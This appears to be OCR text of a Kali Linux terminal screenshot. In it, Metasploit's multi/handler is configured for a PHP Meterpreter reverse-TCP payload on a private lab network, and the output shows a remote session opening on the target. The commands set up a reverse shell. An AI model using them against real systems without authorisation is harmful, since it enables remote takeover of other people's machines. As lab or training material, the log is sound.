 Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
root@Kali:~/Documents# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:36744) at 2021-09-14 21:12:52 -0700
meterpreter >